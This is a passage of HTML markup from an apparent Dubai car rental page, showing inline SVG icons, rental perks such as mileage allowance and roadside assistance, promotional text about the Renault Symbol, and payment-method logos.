                                            <path d="M50.9581 8.28329C50.9535 8.12187 50.8876 7.96811 50.7733 7.85385C43.5414 0.690897 44.0096 1.13723 43.8807 1.08589C43.7894 1.03221 43.6859 1.00268 43.5801 1H20.6433C20.0325 1.00115 19.4469 1.24463 19.0152 1.67714C18.5839 2.10926 18.3415 2.69515 18.3415 3.30599V23.6789L12.3635 21.7636C12.2362 21.7249 12.1 21.7249 11.9727 21.7636L1.42949 25.0745C1.1699 25.1665 0.996977 25.4131 1.00004 25.6887V38.5721C0.998506 40.5514 1.53378 42.4938 2.54869 44.1929C3.56326 45.8922 5.01994 47.2845 6.76305 48.2216C11.9594 50.9873 11.7876 51 12.0839 51C12.3803 51 12.1955 51 17.4091 48.2216C19.7138 46.9835 21.4949 44.9556 22.4252 42.5099H48.6817C49.2929 42.5088 49.8788 42.2657 50.311 41.8332C50.7431 41.4011 50.9866 40.8152 50.9877 40.2039C50.962 6.97716 50.9747 8.41224 50.9578 8.28267L50.9581 8.28329ZM44.2327 3.19856L48.7073 7.67323H44.9367L44.937 7.67362C44.7499 7.67477 44.5701 7.60077 44.4378 7.46849C44.3055 7.3362 44.2315 7.15637 44.2327 6.96926L44.2327 3.19856ZM16.7786 47.0756L12.0547 49.6135L7.33081 47.0756C5.79629 46.2455 4.51561 45.0158 3.62413 43.5162C2.73265 42.017 2.26375 40.3041 2.26758 38.5595V26.1621L12.1659 23.0528L21.8629 26.1578V38.5602C21.8645 40.3067 21.3925 42.0211 20.4972 43.5207C19.6019 45.0202 18.3166 46.2492 16.7782 47.0763L16.7786 47.0756ZM48.6606 41.2094H22.8252C23.0368 40.3417 23.1465 39.4526 23.1519 38.5595V25.6762C23.1546 25.4009 22.982 25.1539 22.7224 25.0623L19.6477 24.0787L19.6473 3.30635C19.6473 2.75268 20.0902 2.30022 20.6438 2.28874H42.9455L42.9451 6.96974C42.9451 7.49811 43.1553 8.00502 43.5291 8.37881C43.9026 8.75227 44.4095 8.96239 44.9379 8.96239H49.6618V40.1916C49.6618 40.7472 49.2166 41.2 48.6614 41.2097L48.6606 41.2094Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M43.3307 25.6796H25.9723C25.6165 25.6796 25.3281 25.9683 25.3281 26.3237C25.3281 26.6796 25.6165 26.9679 25.9723 26.9679H43.3307C43.6865 26.9679 43.9749 26.6796 43.9749 26.3237C43.9749 25.9683 43.6865 25.6796 43.3307 25.6796Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M43.3307 30.2881H25.9723C25.6165 30.2881 25.3281 30.5764 25.3281 30.9323C25.3281 31.2881 25.6165 31.5764 25.9723 31.5764H43.3307C43.6865 31.5764 43.9749 31.2881 43.9749 30.9323C43.9749 30.5764 43.6865 30.2881 43.3307 30.2881Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M40.5483 34.8967H28.7555C28.3997 34.8967 28.1113 35.1851 28.1113 35.5409C28.1113 35.8963 28.3997 36.1851 28.7555 36.1851H40.5483C40.9041 36.1851 41.1925 35.8963 41.1925 35.5409C41.1925 35.1851 40.9041 34.8967 40.5483 34.8967Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M27.3766 17.6149H31.1258V21.3426V21.3423C31.1258 21.6981 31.4141 21.9864 31.7699 21.9864H37.5674C37.9232 21.9864 38.2116 21.6981 38.2116 21.3423V17.6149H41.9393C42.2948 17.6149 42.5835 17.3265 42.5835 16.9707V11.1644C42.5835 10.809 42.2948 10.5202 41.9393 10.5202H38.1986V6.79285C38.1986 6.43702 37.9103 6.14868 37.5544 6.14868H31.7485C31.3927 6.14868 31.1044 6.43702 31.1044 6.79285V10.5332H27.3766C27.0211 10.5332 26.7324 10.8215 26.7324 11.1774V16.9748C26.7351 17.3287 27.0227 17.6148 27.3766 17.6148V17.6149ZM28.0208 11.8215H31.7485C32.1044 11.8215 32.3927 11.5332 32.3927 11.1774V7.43701H36.9103V11.1648V11.1644C36.908 11.3396 36.9766 11.508 37.1005 11.6318C37.2239 11.7557 37.3926 11.8239 37.5675 11.8216H41.2953V16.3266H37.5675C37.2117 16.3266 36.9233 16.615 36.9233 16.9708V20.6986L32.4141 20.6982V16.975C32.4141 16.6192 32.1257 16.3308 31.7699 16.3308H28.0207L28.0208 11.8215Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M19.6101 27.3296L12.3524 25.0022C12.2251 24.9635 12.089 24.9635 11.9617 25.0022L4.49781 27.3427C4.239 27.4355 4.06684 27.6816 4.06837 27.9566V38.5597C4.06722 39.9807 4.4518 41.3757 5.18071 42.5957C5.90961 43.8154 6.95601 44.8146 8.20832 45.4868C11.9575 47.4795 11.7727 47.4795 12.0733 47.4795C12.374 47.4795 12.2194 47.4795 15.9383 45.4868C17.1895 44.8138 18.2344 43.8142 18.9628 42.5945C19.6909 41.3748 20.0747 39.9802 20.0736 38.5597V27.9438C20.0717 27.6589 19.8834 27.4093 19.61 27.3295L19.6101 27.3296ZM18.7512 38.56C18.7531 39.7456 18.4349 40.9097 17.8302 41.9292C17.2255 42.9492 16.3567 43.7866 15.3157 44.3532L12.065 46.1056L8.81844 44.3532H8.81806C7.77169 43.7904 6.89709 42.9549 6.28743 41.9345C5.67816 40.9145 5.35645 39.7482 5.35683 38.5599V28.4289L12.1593 26.2817L18.7728 28.4032L18.7512 38.56Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                            <path d="M8.99119 33.9045C8.72202 33.6675 8.31136 33.6936 8.07441 33.9627C7.83706 34.2319 7.86314 34.6422 8.13231 34.8795L10.679 37.0827V37.0823C10.7967 37.1878 10.9501 37.2445 11.1085 37.2414C11.278 37.2395 11.4405 37.1736 11.5636 37.0566L16.0168 32.6464C16.2545 32.3937 16.2495 31.998 16.0053 31.7514C15.7614 31.5049 15.3657 31.496 15.1107 31.7315L11.0824 35.7211L8.99119 33.9045Z"
                                                  fill="#00732F"
                                                  stroke="#00732F"
                                                  stroke-width="0.5" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        Comprehensive Insurance with excess at fault <span class="excess_preview no_wrap ltr"></span> AED
                                        and Zero excess not at fault
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="59"
                                             height="50"
                                             viewBox="0 0 59 50"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M30.3323 32.1754L30.3323 32.1755C30.0499 32.5278 29.6262 32.7318 29.1758 32.7318C28.7255 32.7318 28.3017 32.5278 28.0194 32.1754L28.0193 32.1753C27.4684 31.4882 24.7652 28.0703 22.2026 24.0454C20.9211 22.0325 19.6824 19.8798 18.7661 17.849C17.843 15.8032 17.2765 13.9441 17.2765 12.4993C17.2765 5.9375 22.614 0.6 29.1758 0.6C35.7376 0.6 41.0751 5.9375 41.0751 12.4993C41.0751 13.9442 40.5086 15.8033 39.5855 17.8491C38.6691 19.88 37.4304 22.0328 36.1488 24.0457C33.5862 28.0706 30.883 31.4885 30.3323 32.1754ZM28.6955 28.2024L29.1757 28.844L29.6561 28.2025C31.5324 25.6968 33.6304 22.6323 35.2625 19.7887C36.0783 18.3673 36.7838 16.9906 37.287 15.7597C37.7842 14.5437 38.1087 13.4118 38.1087 12.4996C38.1087 7.57267 34.1028 3.56674 29.1758 3.56674C24.2492 3.56674 20.2429 7.57265 20.2429 12.4996C20.2429 13.4119 20.5675 14.5437 21.0646 15.7596C21.5678 16.9904 22.2733 18.3668 23.0891 19.7881C24.7212 22.6314 26.8192 25.6958 28.6955 28.2024ZM3.56644 45.8336V46.4336H4.16644H27.0819H27.6819V45.8336V39.5839C27.6819 38.7638 28.3462 38.1007 29.1651 38.1007C29.984 38.1007 30.6483 38.7638 30.6483 39.5839V45.8336V46.4336H31.2483H54.1638H54.7638V45.8336V39.5839C54.7638 38.7634 55.4265 38.1007 56.247 38.1007C57.0674 38.1007 57.7302 38.7634 57.7302 39.5839V47.9168C57.7302 48.7372 57.0674 49.4 56.247 49.4H2.08322C1.26428 49.4 0.6 48.7369 0.6 47.9168V39.5839C0.6 38.7638 1.26428 38.1007 2.08322 38.1007C2.90216 38.1007 3.56644 38.7638 3.56644 39.5839V45.8336ZM29.1758 16.0661C27.2096 16.0661 25.6094 14.4659 25.6094 12.4996C25.6094 10.5334 27.2096 8.93319 29.1758 8.93319C31.1421 8.93319 32.7423 10.5334 32.7423 12.4996C32.7423 14.4657 31.1403 16.0661 29.1758 16.0661Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="1.2" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        Included mileage:
                                            <p class="km_allowance_item" data-period="1">300 km/day</p>
                                            <p class="km_allowance_item" data-period="7">1500 km/week</p>
                                            <p class="km_allowance_item" data-period="30">4500 km/month</p>
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="38"
                                             height="50"
                                             viewBox="0 0 38 50"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M26.0714 14.1951C25.7828 14.0715 25.4451 14.2031 25.3199 14.4929C25.1948 14.7827 25.3279 15.1188 25.6177 15.2443C32.0383 18.023 36.1874 24.3378 36.1874 31.3331C36.1874 38.5741 31.772 44.8022 25.4932 47.4698V39.4331C25.4932 39.1784 25.3246 38.9535 25.079 38.8834L23.2074 38.3488V22.5744C23.2074 22.5636 23.203 22.5544 23.2022 22.5437C23.201 22.5197 23.1954 22.4974 23.1906 22.4739C23.1826 22.4288 23.1707 22.3866 23.1524 22.3451C23.1428 22.3228 23.1324 22.3029 23.1197 22.2821C23.0957 22.2423 23.067 22.208 23.034 22.1745C23.0184 22.159 23.0053 22.1426 22.9877 22.1287C22.9339 22.0856 22.8745 22.0497 22.8059 22.0286C22.5723 21.9549 21.7248 21.6973 20.92 21.5458L20.9204 12.5731C20.9204 11.9428 20.4077 11.4302 19.7775 11.4302H19.2058V0.571664C19.2058 0.256338 18.9499 0 18.6342 0C18.3188 0 18.0637 0.25593 18.0637 0.571266V15.4303H17.4912C16.546 15.4303 15.7779 16.1997 15.7779 17.1449V31.3252C14.5898 31.5034 13.4565 31.7151 13.3907 31.7263C13.1192 31.7757 12.9203 32.0129 12.9203 32.29V47.8848C6.072 45.5009 1.1423 38.985 1.1423 31.3347C1.1423 24.3464 5.28588 18.0331 11.6977 15.2521C11.9875 15.1265 12.1199 14.7897 11.9947 14.5007C11.8695 14.2108 11.5319 14.0785 11.2433 14.2037C4.41321 17.1668 0 23.8912 0 31.3354C0 41.6275 8.3732 50 18.6646 50C28.9557 50 37.3292 41.6268 37.3292 31.3354C37.3288 23.8839 32.9102 17.1571 26.0706 14.1965L26.0714 14.1951ZM16.9204 30.8605C16.9204 30.5451 17.1772 30.2888 17.4921 30.2888H18.0638L18.0634 31.1463V31.1714C17.764 31.1228 17.453 31.1132 17.1385 31.1503C17.0676 31.159 16.9938 31.1678 16.9201 31.177L16.9204 30.8605ZM16.9204 19.4305C16.9204 19.1155 17.1772 18.8588 17.4921 18.8588H18.0638V20.0017H17.4921C17.2908 20.0017 17.1002 20.0427 16.9204 20.1069V19.4305ZM20.8966 22.7081C20.9567 22.7209 21.0166 22.7332 21.0783 22.7468C21.1425 22.7611 21.2075 22.7767 21.2725 22.7926C21.3211 22.8042 21.3697 22.8153 21.4184 22.8273C21.5344 22.856 21.6504 22.8863 21.764 22.9166C21.7899 22.9234 21.8142 22.931 21.8401 22.9377C21.9163 22.9585 21.9908 22.9796 22.0642 22.9999V24.0978C21.3331 23.8997 20.285 23.6593 19.709 23.7303C19.5284 23.7518 19.3634 23.804 19.2067 23.8686V23.4125C19.2067 23.1307 19.29 22.6471 19.8473 22.5794C19.8983 22.573 19.9637 22.5738 20.0359 22.577C20.0714 22.5786 20.1124 22.5833 20.1519 22.5865C20.1929 22.5905 20.234 22.5941 20.2798 22.5997C20.3301 22.6061 20.3831 22.614 20.4377 22.6224C20.4808 22.6292 20.5234 22.636 20.5685 22.6439C20.6267 22.6543 20.6861 22.6651 20.7475 22.677C20.7965 22.687 20.8463 22.697 20.8965 22.7081L20.8966 22.7081ZM14.0629 41.9146C14.7127 41.8038 15.9175 41.6049 16.9204 41.4741V42.6074C15.9529 42.7298 14.784 42.9196 14.0629 43.0411V41.9146ZM14.0629 44.2004C14.7131 44.0896 15.9187 43.8907 16.9204 43.7599V44.8936C15.9529 45.016 14.784 45.2058 14.0629 45.3273V44.2004ZM16.9204 40.0047V40.3212C15.9529 40.4436 14.784 40.6334 14.0629 40.7549V39.6284C14.7685 39.5084 16.1287 39.2843 17.1724 39.1556C17.0114 39.4354 16.9205 39.7252 16.9205 40.0047L16.9204 40.0047ZM14.0629 46.4863C14.7127 46.3755 15.9175 46.1766 16.9204 46.0458V47.1791C15.9529 47.3015 14.784 47.4912 14.0629 47.6128V46.4863ZM18.0633 44.5764C18.0633 44.3894 18.2726 44.049 18.6733 43.7603C19.2944 43.3123 20.0681 43.1795 20.7646 43.4119L24.35 44.4364V45.5339L21.1014 44.6071C20.1 44.2738 18.9719 44.454 18.0633 45.0827L18.0633 44.5764ZM24.35 43.2473L21.1015 42.3205C20.1001 41.9868 18.9719 42.1666 18.0633 42.7961V42.2906C18.0633 42.1036 18.2726 41.7632 18.6733 41.4746C19.2944 41.0265 20.0681 40.8945 20.7646 41.1261L24.35 42.1507L24.35 43.2473ZM18.2842 38.0832C18.2635 38.0764 18.2475 38.0625 18.2264 38.0581C17.8732 37.982 17.5076 37.9656 17.1389 38.0083C16.1355 38.1279 14.8391 38.3379 14.0629 38.4687V37.3421C14.7916 37.2182 16.2188 36.9826 17.2736 36.857C18.2052 36.7466 18.92 37.2409 19.1357 37.7137C18.8407 37.7974 18.5548 37.9226 18.2842 38.0832H18.2842ZM19.7779 21.4403C19.7552 21.4419 19.7305 21.4427 19.709 21.4447C19.5284 21.4662 19.3634 21.5184 19.2067 21.583V21.1453H19.7783L19.7779 21.4403ZM22.0641 28.6706C21.333 28.4729 20.2849 28.2333 19.7098 28.3018C19.5292 28.3234 19.3641 28.3752 19.2067 28.4402V27.9837C19.2067 27.7019 19.29 27.2191 19.8473 27.1509C20.2292 27.1047 21.2605 27.3419 22.0642 27.5723L22.0641 28.6706ZM19.2066 30.27C19.2066 29.9881 19.29 29.5054 19.8473 29.4372C20.2292 29.391 21.2605 29.6282 22.0642 29.8586V30.9569C21.3339 30.7591 20.2862 30.5192 19.7098 30.5889C19.5296 30.6104 19.3634 30.6575 19.2067 30.7205L19.2066 30.27ZM22.0641 26.3852C21.333 26.1879 20.2849 25.9491 19.7098 26.0165C19.5292 26.038 19.3641 26.0898 19.2067 26.1548V25.6983C19.2067 25.4165 19.29 24.9329 19.8473 24.8652C20.2268 24.8181 21.2601 25.0553 22.0642 25.2857L22.0641 26.3852ZM19.8472 31.7231C20.2291 31.6769 21.2605 31.9141 22.0641 32.1445V33.242C21.5268 33.0957 20.8188 32.927 20.2507 32.8772C20.1343 32.5136 19.915 32.1696 19.5877 31.8794C19.5694 31.8627 19.5482 31.8491 19.5295 31.8332C19.6172 31.7758 19.722 31.7383 19.8472 31.7231L19.8472 31.7231ZM20.3495 34.0373C20.8347 34.1059 21.5033 34.2693 22.0641 34.43V35.5275C21.5571 35.3891 20.8993 35.2321 20.3495 35.173V34.0373ZM19.2066 20.0029V19.4312H19.7783V20.0029H19.2066ZM19.2066 18.2883V17.7166H19.7783V18.2883H19.2066ZM19.7779 14.8591H19.2062V14.2874H19.7779V14.8591ZM19.7779 16.002V16.5736H19.2062V16.002H19.7779ZM16.9204 21.717C16.9204 21.402 17.1771 21.1453 17.4921 21.1453H18.0637V22.2882H17.4921C17.2907 22.2882 17.1002 22.3293 16.9204 22.3934V21.717ZM16.9204 24.0032C16.9204 23.6882 17.1771 23.4315 17.4921 23.4315H18.0637L18.0633 24.289V24.5748H17.4917C17.2903 24.5748 17.0998 24.6159 16.92 24.6801L16.9204 24.0032ZM16.9204 26.289C16.9204 25.9736 17.1771 25.7173 17.4921 25.7173H18.0637V26.8602H17.4921C17.2907 26.8602 17.1002 26.9013 16.9204 26.9654V26.289ZM16.9204 28.5752C16.9204 28.2598 17.1771 28.0035 17.4921 28.0035H18.0637V29.1464H17.4921C17.2907 29.1464 17.1002 29.1875 16.9204 29.2516V28.5752ZM19.2066 36.1794C18.6501 35.8262 17.9322 35.6261 17.1388 35.7229C16.1354 35.8425 14.839 36.0526 14.0628 36.1834V35.0568C14.7915 34.9328 16.2187 34.6972 17.2735 34.5717C17.8503 34.4991 18.4348 34.6693 18.8286 35.0193C19.0686 35.2326 19.2065 35.4873 19.2065 35.719L19.2066 36.1794ZM16.9204 48.333V48.7695C16.4141 48.7193 15.915 48.6439 15.4218 48.551C15.9134 48.4741 16.44 48.3956 16.9204 48.333ZM18.0633 46.8636C18.0633 46.6766 18.2726 46.3362 18.6732 46.0476C19.2943 45.5995 20.0681 45.4679 20.7645 45.6991L24.35 46.7237V47.8203L21.1014 46.8935C20.1 46.5602 18.9718 46.7404 18.0633 47.3691L18.0633 46.8636ZM24.35 40.962L21.1014 40.0352C20.1 39.7015 18.9719 39.8821 18.0633 40.5108V40.0057C18.0633 39.8187 18.2726 39.4783 18.6732 39.1897C19.2943 38.7416 20.0681 38.6096 20.7645 38.8412L24.35 39.8654L24.35 40.962ZM21.1014 37.7494C20.8567 37.6677 20.6043 37.6186 20.3492 37.5975V36.3246C20.8343 36.3932 21.5029 36.5566 22.0638 36.7173V38.0245L21.1014 37.7494ZM19.7779 12.5738V13.1454H19.2062V12.5738H19.7779ZM17.4921 16.5742H18.0638V17.7171H17.4921C17.2908 17.7171 17.1002 17.7581 16.9204 17.8223V17.1458C16.9204 16.8309 17.1772 16.5741 17.4921 16.5741V16.5742ZM17.2736 32.2864C17.8505 32.2142 18.4349 32.384 18.8287 32.734C19.0687 32.9469 19.2067 33.202 19.2067 33.4333V33.8853C18.6135 33.5134 17.8856 33.3488 17.1388 33.4373C16.1355 33.5569 14.8391 33.7669 14.0628 33.8977V32.7711C14.7928 32.6471 16.2208 32.4115 17.2736 32.2864L17.2736 32.2864ZM18.1818 48.8446C18.2818 48.6823 18.4417 48.5009 18.6733 48.3335C19.2944 47.8854 20.0682 47.7535 20.7646 47.9851L22.3991 48.4519C21.1947 48.7142 19.9462 48.8565 18.6641 48.8565C18.5023 48.8565 18.3424 48.8489 18.1817 48.8446L18.1818 48.8446Z"
                                                  fill="#00732F" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">
                                        Free Delivery and Pick Up in Dubai for Monthly rentals.&#xD;&#xA;For daily and weekly charges apply.
                                    </div>
                                </div>
                            </li>
                            <li class="advantage-group__item">
                                <div class="advantage-snippet advantage-snippet_layout_horizontal">
                                    <div class="advantage-snippet__illustration">
                                        <svg width="52"
                                             height="52"
                                             viewBox="0 0 52 52"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <path d="M40.5957 23.5965C39.8799 23.4097 39.1488 23.8386 38.9624 24.5544C38.9157 24.7337 38.8627 24.9134 38.8051 25.0893C38.575 25.792 38.9579 26.5481 39.6606 26.7786C39.7992 26.8242 39.9397 26.8455 40.0779 26.8455C40.6409 26.8455 41.165 26.4872 41.3499 25.9231C41.4246 25.6956 41.493 25.4622 41.5535 25.2302C41.7399 24.5144 41.3115 23.783 40.5957 23.5966V23.5965Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M51.4126 23.7161L51.2381 19.1627C51.219 18.667 50.9277 18.2224 50.4805 18.0076L46.8595 16.266C46.5132 15.2974 46.0829 14.3604 45.5748 13.4691L46.6091 9.58888C46.7369 9.10959 46.5893 8.59859 46.2255 8.26158L42.8824 5.16505C42.5186 4.82809 41.9982 4.71976 41.5301 4.88375L37.7398 6.21182C36.8122 5.77363 35.8451 5.41612 34.8528 5.14493L32.8393 1.66778C32.5905 1.23855 32.1257 0.982278 31.6293 1.00096L27.0759 1.17541C26.5802 1.19446 26.1356 1.48585 25.9204 1.93301L24.1789 5.55399C23.2106 5.90029 22.2736 6.33064 21.3819 6.83874L17.5013 5.80436C17.022 5.6766 16.5113 5.82416 16.174 6.18839L13.0775 9.53146C12.7405 9.89532 12.6322 10.4161 12.7962 10.8842C13.2389 12.1472 13.6819 13.411 14.1246 14.6741C13.9027 15.144 13.701 15.6248 13.5213 16.1127L2.33887 16.1119C1.59958 16.1119 1 16.7115 1 17.4508V36.7162C1 39.6002 1 41.189 1.4961 42.3538C2.0643 43.6874 3.20068 44.1447 4.2011 44.3187C4.7749 48.0959 8.04443 51 11.9796 51C15.8613 51 19.0953 48.1735 19.7326 44.4708H24.2827C25.022 44.4708 25.6215 43.8712 25.6215 43.1319C25.6215 42.3923 25.022 41.793 24.2827 41.793H19.7326C19.0953 38.0902 15.8613 35.2641 11.9796 35.2641C8.17325 35.2641 4.9897 37.9811 4.26613 41.5779C4.03975 41.4923 3.99716 41.393 3.95981 41.3048C3.67776 40.6425 3.67776 38.9957 3.67776 36.7163V18.7897H15.6511V28.1775H12.6794C11.9401 28.1775 11.3405 28.7771 11.3405 29.5164C11.3405 30.2557 11.9401 30.8553 12.6794 30.8553H41.7913C44.7855 30.8553 46.0066 32.5532 46.0066 36.7158C46.0066 39.9879 45.8247 41.1919 44.2863 41.5136C43.5381 37.949 40.3699 35.2637 36.5859 35.2637C32.2477 35.2637 28.7181 38.7932 28.7181 43.1315C28.7181 47.4698 32.2476 50.9996 36.5859 50.9996C40.5626 50.9996 43.859 48.0342 44.3812 44.1984C46.1426 43.9332 47.3672 43.0806 48.0302 41.6537C48.6843 40.246 48.6843 38.5314 48.6843 36.7158C48.6843 34.2712 48.3063 32.4893 47.4942 31.1085C47.158 30.5366 46.7541 30.0483 46.2849 29.643C46.6846 28.7715 47.0145 27.8667 47.2681 26.9395L50.7449 24.9259C51.1745 24.6775 51.4311 24.212 51.4124 23.7163L51.4126 23.7161ZM11.9799 37.9416C14.8414 37.9416 17.1699 40.2697 17.1699 43.1317C17.1699 45.9936 14.8418 48.322 11.9799 48.322C9.11795 48.322 6.78955 45.9935 6.78955 43.1317C6.78993 40.2697 9.11804 37.9416 11.9799 37.9416ZM36.5865 48.3217C33.7245 48.3217 31.3964 45.9932 31.3964 43.1314C31.3964 40.2695 33.7245 37.9413 36.5865 37.9413C39.4484 37.9413 41.7765 40.2694 41.7765 43.1314C41.7769 45.9933 39.4484 48.3217 36.5865 48.3217ZM18.329 18.79H22.6688C25.5699 18.79 28.3194 21.7498 30.1151 24.2325C31.1424 25.6529 31.9815 27.0877 32.5683 28.1778H18.3294L18.329 18.79ZM45.4402 24.9046C45.1223 25.0888 44.8941 25.3955 44.8089 25.753C44.59 26.6712 44.284 27.5667 43.8981 28.4248C43.2571 28.2608 42.5548 28.1779 41.792 28.1779H35.5825C35.0281 27.0497 33.8876 24.886 32.3123 22.7009C29.4025 18.6653 26.414 16.4679 23.418 16.1534C23.4426 16.1261 23.4669 16.0981 23.4919 16.0708C26.8993 12.3923 32.6642 12.1715 36.3432 15.5788C37.88 17.0025 38.854 18.8476 39.1591 20.9153C39.2574 21.5806 39.8289 22.0588 40.4819 22.0588C40.5469 22.0588 40.6131 22.0539 40.6792 22.0442C41.4106 21.9363 41.9161 21.2556 41.8081 20.5241C41.4185 17.8848 40.1237 15.4309 38.1629 13.6146C33.401 9.20385 25.939 9.48961 21.5283 14.2515C20.9967 14.8257 20.525 15.4503 20.1189 16.1126H16.4119C16.5236 15.8627 16.6413 15.6158 16.7661 15.3734C16.9342 15.0468 16.9603 14.6654 16.8389 14.3188L15.5916 10.7594L17.592 8.59942L21.2365 9.57068C21.5914 9.66519 21.9695 9.6099 22.2826 9.41751C23.305 8.78879 24.4048 8.28377 25.5517 7.91616C25.9018 7.80408 26.1902 7.55267 26.3493 7.22169L27.9851 3.82076L30.927 3.70794L32.818 6.97365C33.0021 7.29155 33.3088 7.52017 33.6663 7.60498C34.8382 7.88404 35.9739 8.30393 37.0408 8.85233C37.3677 9.02044 37.7491 9.04658 38.0957 8.92518L41.6551 7.67783L43.8151 9.6783L42.8435 13.3224C42.7489 13.6773 42.8042 14.0557 42.9966 14.3687C43.625 15.3905 44.1304 16.4903 44.498 17.6379C44.6104 17.9879 44.8615 18.2763 45.1924 18.4355L48.5934 20.0713L48.7062 23.0132L45.4402 24.9046Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M11.9791 46.4483C13.8081 46.4483 15.296 44.9603 15.296 43.1313C15.296 41.3023 13.8081 39.8143 11.9791 39.8143C10.1501 39.8143 8.66211 41.3023 8.66211 43.1313C8.66211 44.9603 10.1501 46.4483 11.9791 46.4483ZM11.9791 42.4922C12.3313 42.4922 12.6182 42.7787 12.6182 43.1314C12.6182 43.4836 12.3313 43.7705 11.9791 43.7705C11.6264 43.7705 11.3399 43.4836 11.3399 43.1314C11.3399 42.7791 11.6264 42.4922 11.9791 42.4922Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M36.5865 39.8151C34.7575 39.8151 33.2695 41.303 33.2695 43.132C33.2695 44.961 34.7575 46.449 36.5865 46.449C38.4155 46.449 39.9035 44.961 39.9035 43.132C39.9035 41.303 38.4155 39.8151 36.5865 39.8151ZM36.5865 43.7711C36.2342 43.7711 35.9473 43.4842 35.9473 43.132C35.9473 42.7797 36.2342 42.4928 36.5865 42.4928C36.9388 42.4928 37.2257 42.7793 37.2257 43.132C37.2257 43.4842 36.9388 43.7711 36.5865 43.7711Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                            <path d="M7.89258 28.1774C7.15329 28.1774 6.55371 28.777 6.55371 29.5163C6.55371 30.2556 7.15329 30.8552 7.89258 30.8552H8.50673C9.24603 30.8552 9.84561 30.2556 9.84561 29.5163C9.84561 28.777 9.24603 28.1774 8.50673 28.1774H7.89258Z"
                                                  fill="#00732F"
                                                  stroke="#F5F5F5"
                                                  stroke-width="0.9" />
                                        </svg>
                                    </div>
                                    <div class="advantage-snippet__description">Roadside assistance</div>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="content__section content__section_type_desktop">
        <div class="page__container">
            <div class="section">
                <div class="section__header">
                    <div class="section__title">
                        <h2 class="title title_size_h4">About rent of Renault Symbol</h2>
                    </div>
                </div>
                <div class="section__content">
                    <div class="section__wrapper section__wrapper_width_medium">
                        <div class="section__fields">
                            <p>
                                <p>The Renault Symbol is a versatile and practical choice for car rental in Dubai. This compact sedan offers a combination of style, efficiency, and comfort that makes it ideal for navigating the city's bustling streets. With its fuel-efficient engine, it's a cost-effective option for travelers looking to explore Dubai without breaking the bank.</p>
<p>This car comes equipped with modern features and a spacious interior, ensuring a comfortable and enjoyable ride for both business and leisure travelers. Its compact size makes it easy to maneuver in Dubai's busy traffic, while its reliable performance adds confidence to your journey. Renting a Renault Symbol in Dubai is a smart choice for those seeking an economical and comfortable transportation solution to explore the city's many attractions.</p>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__payment-methods">
        <div class="page__container">
            <div class="section">
    <div class="section__header">
        <div class="section__title">
            <h2 class="title title_size_h2">
                Payment options
            </h2>
        </div>
    </div>
    <div class="section__content">
        <div class="section__logo-group">
            <div class="logo-group">
                <ul class="logo-group__list">
                    <li class="logo-group__item">
                        <a href="#" class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/1.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/1.png" alt="mastercard" width="58" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </a>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/2.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/2.png" alt="image" width="139" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/3.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/3.png" alt="image" width="46" height="45" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                    <li class="logo-group__item">
                        <div class="logo-group__illustration">
                            <picture>
                                <source data-srcset="/assets/blocks/logo-group/images/4.webp" type="image/webp" />
                                <img data-src="/assets/blocks/logo-group/images/4.png" alt="image" width="139" height="52" class="logo-group__image lazyload" title="" src="[data-uri]" />
                            </picture>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>

    <div class="content__suggestion">
        <div class="content__header content__header_spacing_l">
            <div class="page__container">
                <div class="content__title">
                    <h2 class="title title_size_h4">You may also like</h2>
                </div>
            </div>
        </div>
        <div class="page__container page__container_size_xl">
            <div class="card-group card-group_cols_m-2 card-group_cols_l-4">
                <div class="card-group__holder">
                        

<div class="card-group__item">
    <div class="card card-group__snippet ">
        <div class="card__illustration">
